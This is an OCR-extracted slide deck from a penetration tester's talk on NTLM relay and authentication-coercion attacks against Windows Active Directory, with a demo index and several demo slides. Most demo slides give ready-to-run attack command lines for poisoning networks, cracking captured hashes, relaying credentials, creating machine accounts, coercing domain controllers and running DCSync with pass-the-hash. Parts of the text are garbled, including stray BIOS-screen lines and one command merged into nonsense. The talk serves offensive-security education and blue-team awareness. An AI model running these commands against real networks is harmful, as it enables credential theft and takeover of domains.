# **Coercions and Relays**

THE FIRST CRED IS THE DEEPEST



ă

BIOS v4.51PG Copyright (C) 1984-97,

02/12/1997 For 1430VX PCIset & SMC37C932FR

PENTIUM-S CPU at 100MHz Memory Test : 8192K OK

Gabriel Prudhomme @vendetce

Pentester BlackHills Infosec



OSEP, OSCP, PACES, CRTE, CRTP, CRTO, CARTP

CMOS - Defaults loaded

Press F1 to continue, DEL to enter SETUP 02/12/97-1430VX-SMC93X-2A59GPAAC-00





- Why this Talk ?
- Theory: NTLM Relay & Methods of Coercion
- Which Protocol Can be Relayed Where ?
- Why it Works ?
- How it Works ? : Demos
- Questions ?



## WHY THIS TALK?

- Fun, a topic close to my heart
- Not taught in certifications.
- Relatively easy and highly effective
- Applicable in real life.
- Brings awareness to blue teams
- More gears toward beginner to intermediate. But if you are experienced, I hope that you learn a thing or two.
- If you notice errors or knows better ways, please reach out.



### DEMOS INDEX

#### **PART 1**

- 01 [Basic Responder](#page-12-0)
- 02 Simple Relay (Local Admin SMB to SMB)
- 03 [Dump AD Information HTTP to LDAP \(IPv6 Poisoning\)](#page-14-0)
- 04 [Fake Machine Account Creation via DHCP Poisoning \(HTTP to LDAP\)](#page-15-0)
- 05 SMB to SOCKS [AD Users, Groups and Machine Accounts Dump \(SOCKS\)](#page-16-0)
- 06 [Domain Administrator Privilege Escalation NetNTLM v1](#page-17-0)
- 07 [Machine Account Admin to \(Exchange](#page-18-0) Trusted Subsystem Group)
- 08 Printer [LDAP Pass Back Attack](#page-19-0)
- 09 MSSQL Relay via XP\_DIRTREE
- 10 SCCM [Client Push Installation](#page-22-0)
- 11 [Files That Coerce \(SMB Share\)](#page-23-0)

#### **PART 2**

- 12 [Remote Code Execution \(RCE\) via WebDAV to RBCD Using Unauthenticated](#page-28-0) PetitPotam Proxy
- 13 [Local Privilege Escalation \(LPE\) via WebDAV to RBCD \(Change Lock Screen\)](#page-29-0)
- 14 [Local Privilege Escalation \(LPE\) via WebDAV to Shadow Credentials \(Remote C2\)](#page-31-0)
- 15 [Unauthenticated ADCS User Templates Dump Via Web \(SMB to HTTP\)](#page-33-0)
- 16 [Active Directory Certificate Services \(ADCS\)](#page-34-0) ESC8 via C2 (PortBender)
- 17 [RemotePotato Privilege Escalation via RPC Protocol](#page-35-0)
- 18 Kerberos [Relay DNS Authentication via Mitm6 \(Krbrelayx\)](#page-36-0)
- 19 Kerberos KrbRelay and KrbRelayUp [Tools Local Privilege Escalation \(LPE\)](#page-37-0)



## Why it Works? Not a Bug It's a Feature by Design

- LLMNR, NBT-NS, mDNS Enabled
- WPAD Automatic
- LDAPS Not Enabled or Required
- **IPv6 Preference**
- SMB Signing Disabled (Except DCs)
- ADCS HTTP Endpoint not HTTPS
- **Print Spooler Service Enabled**
- WebDAV Client Installed but Stopped (Workstation only)
- MachineAccountQuota = 10
- Any low Privilege user can query (AD, BloodHound, Kerberoast, ADCS)



## OPTION 1 **COERCION** POISON THE NETWORK



# LLMNR NBT-NS MDNS DHCP DHCP IPV6 ARP

- Responder (Linux)
- Inveigh (PS, .Net)
- Pretender (Cross platform , GO)

• Responder (Linux) • Mitm6 (Linux)

- 
- Inveigh (PS, .Net)

- Bettercap (Linux)
- \* Risky

<https://g-laurent.blogspot.com/2021/08/responders-dhcp-poisoner.html> <https://www.fox-it.com/nl-en/blog-6-mitm6-compromising-ipv4-networks-via-ipv6/>

## OPTION 2 COERCION ON DEMAND If I were you, I would comply.



## PRINTERBUG PETITPOTAM MS-RPRN

- Authenticated
- MS-EFSR
	- Unauthenticated (DC) Patched
	- Authenticated

#### **DFSCOERCE** MS-DFSNM

- Authenticated
- DC only

## PRIVEXCHANGE API PUSHSUBSCRIPTION

• Patched

## **SCCM**

• Authenticated

## **COERCER**

• All in one tool

## What Protocol Can be Relayed Where ?

 $\frac{W \cdot R}{\ln}$ Progress

session signing client



hackndo

 $- 00$ 

Home

About

Archives

Contact me

**Disclaime** Projects  $\begin{array}{cccccccccccccc} \bullet & \bullet & \bullet & \bullet & \bullet & \bullet & \bullet \end{array}$ 





 $\begin{array}{|c|c|c|}\n\hline\n\end{array}$   $\begin{array}{|c|c|c|}\n\hline\n\end{array}$  mwodtuhs



## Recon Tools

### LDAP(S)

- <https://github.com/zyn3rgy/LdapRelayScan> (Python)
- <https://github.com/cube0x0/LdapSignCheck> (BOF & .NET)

#### SMB Signing

- [https://github.com/lgandx/Responder/blob/master/tools/RunFinger.py \(](https://github.com/lgandx/Responder/blob/master/tools/RunFinger.py)Python)
- <https://github.com/byt3bl33d3r/CrackMapExec> (Python)

#### Machine Account Quota

- <https://github.com/outflanknl/C2-Tool-Collection/tree/main/BOF/AddMachineAccount> (BOF)
- <https://github.com/FuzzySecurity/StandIn> (.NET)
- <https://github.com/Porchetta-Industries/CrackMapExec> (Python)

#### WebDAV Client (Workstations)

- <https://github.com/Hackndo/WebclientServiceScanner> (Python)
- <https://github.com/G0ldenGunSec/GetWebDAVStatus> (BOF & .NET)





## <span id="page-12-0"></span>01 - Basic Responder



#### SMB NetNTLM V2 HASH



• Crack the hash to clear text password

• Relay it using Ntlmrelayx

Responder.py -I eth0 hashcat -m 5600 ./netntlmv2 ./wordlist.txt



#### [https://hashcat.net/wiki/doku.php?id=example\\_hashes](https://hashcat.net/wiki/doku.php?id=example_hashes)

## <span id="page-13-0"></span>02 - Simple Relay (Local Admin SMB to SMB)



## • Ntlmrelayx.py

nano Responder.conf (turn off smb and http) Responder -I eth0 cme smb 192.168.1.0/24 --gen-relay-list relay.txt ntlmrelayx.py -tf ./relay.txt -smb2support wmiexec.py DESKTOP-A3QM67G/administrator@192.168.1.205 -hashes :HASH

<https://www.secureauth.com/blog/we-love-relaying-credentials-a-technical-guide-to-relaying-credentials-everywhere/> <https://github.com/SecureAuthCorp/impacket>

## <span id="page-14-0"></span>03 - Dump AD Information HTTP to LDAP (DHCP IPV6 Poisoning)

## • mitm6

mitm6 -d mercedes.local

ntlmrelayx.py -6 -t ldap://dc-mercedes --no-smb-server -wh attacker-wpad

<https://blog.fox-it.com/2018/01/11/mitm6-compromising-ipv4-networks-via-ipv6/>

#### <span id="page-15-0"></span>04 – Fake Machine Account Creation via DHCP Poisoning (HTTP to LDAP)



ntlmraddcomputer.py 'mercedes.local/administrator:Alphatango999!' -dc-ip 192.168.1.7 -domain-netbios MERCEDES.LOCAL computer-name FIFFMIEL\$ -deleteelayx.py -t ldaps://dc-mercedes --add-computer --no-smb-server -wh attacker-wpad Responder.py -I eth0 –Pdv GetUserSPNs.py 'mercedes.local/FIFFMIEL\$' -dc-ip 192.168.1.7

#### • Clean Up (Needs DA)

#### $root$   $kali$   $-$

addcomputer.py 'mercedes.local/administrator:Alphatango999!' -dc-ip 192.168.1.7 -domain-netbios MERCEDES.LOCAL -computer-name FIFFMIEL\$ -delete Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation

[\*] Successfully deleted FIFFMIEL\$.

<https://g-laurent.blogspot.com/2021/08/responders-dhcp-poisoner.html>

### <span id="page-16-0"></span>05 - SMB to SOCKS AD Users, Groups and Machine Accounts Dump (SOCKS)

- Have no HTTP request ? Can't crack SMB NetNTLM v2 hash?
- Not Local Admin?
- Identify hosts where SMB signing is disabled.
- Relay SMB request to them using the SOCKS option.
- Run lookupsid.py to dump local and domain users, machines and groups.

nano Responder.conf (turn off smb and http) ./Responder.py -I eth0 crackmapexec smb 192.168.1.0/24 --gen-relay-list relay.txt ntlmrelayx.py -tf ./relay.txt -smb2support -socks nano /etc/proxychains4.conf proxychains lookupsid.py MERCEDES/LOW@192.168.1.200 -no-pass -domain-sids

## <span id="page-17-0"></span>06 - Domain Controller NetNTLMv1 DA Privilege Escalation



- Settings : LAN Manager authentication level
- Coerce the Domain Controller to give its NetNTLMv1 machine account hash : Printer Bug or PetitPotam
- Crack / downgrade the NetNTLM v1 hash to a regular NTLM that can be use in a Pass-the-hash attack
- DCSync Attack (Pass-the-hash)
- Have code exec as Domain Administrator on the DC. (Pass-the-hash)

Python3 ./Responder.py -I eth0 Python3 ./Responder.py -I eth0 --lm --disable-ess

Python3 PetitPotam.py our-ip dc-ip -u low -p 'pass' -d legacy secretdump.py 'LEGACY/DC1\$@dc-ip' -hashes:NTLM-DC-HASH

[https://crack.sh/netntlm/](https://hashcat.net/wiki/doku.php?id=example_hashes) <https://github.com/evilmog/ntlmv1-multi>

## <span id="page-18-0"></span>07 - Machine Account, Admin to (Exchange Trusted Subsystem Group)

- Exchange Servers are member of the Exchange Trusted Subsystem Group
- Need 2 or more Exchange servers
- Installation prior to 2019 (PrivExchange)
- Bloodhoud Cypher Query : MATCH p=(c1:Computer)-[r1:MemberOf\*1..]- >(g:Group)-[r2:AdminTo]->(n:Computer) RETURN p



<https://www.praetorian.com/blog/active-directory-computer-account-smb-relaying-attack/> <https://www.praetorian.com/blog/computer-account-relaying-vulnerabilities-part-2/>

## <span id="page-19-0"></span>08 - Printer LDAP Pass Back Attack

